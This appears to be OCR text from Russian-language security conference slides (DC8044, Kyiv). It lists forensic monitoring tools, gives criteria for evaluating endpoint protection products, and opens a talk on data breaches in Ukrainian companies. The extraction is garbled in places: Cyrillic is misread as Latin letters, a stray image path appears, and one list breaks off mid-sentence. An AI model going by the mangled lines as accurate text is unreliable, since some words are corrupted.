

any on any

# Своя форензика, с блекджеком и ІоС-ами

DiskMon - логирование всей акивности жесткого диска под Win ProcessMon - продвинутый мониторинг файловой системы, реестра и процессов в реальном времени Portmon for Win - MOHMTOPMHT HOPTOB Activity Monitor -  $\pi$ OA Mac Process Hacker - многофункциональная тулза для мониторинга системных ресурсов Regshot - снапшоты реестра и сравнение Wireshark - лучшая тулза для анализа сетевой активности

### Основные критерии оценки результатов тестирования

- 1. Охват векторов атаки (EPP решение должно покрывать все векторы атак (lateral movement техники, document based, file less и т.д.)
- 2. Эффективность: описывает точность антивирусного решения в предотвращении атак. Обеспечивает ли оно предиктивное предотвращение выполнения пейлоада? False positive, false negative показатели
- 3. Производительность: антивирусные решения, которые просаживают производительность на серверах и рабочих станциях, как правило становятся обузой и головной болью
- 4. Развертывание: требует ли решение мега-ресурсов и дорогой инфраструктуры
- 5. Управляемость: надо ли быть гением физики и зоопсихологии, чтоб администрировать продукт
- 6. Выполнение поставленных задач без громоздкости и

# DG8044 KYW

### **HACK ALL THE THINGS**

### DC8044.com

### facebook.com/zverenkov Егор Папышев

# HOW TO STOP THE HARVESTER: **MASSIVE DATA LOSS** IN UA COMPANIES

**DATA BREACHES IN** 

**BIG UKRAINIAN** 

**SCRIPT KIDDIES.** 

**COMPANIES, WHY WAS IT** 

**SO EASY AND HOW TO** 

HANDLE IT? MILLIONS,

SPENT ON IT SECURITY,

**JUST F\* CKED UP BY AN** 

ANONYMOUS LEGION OF...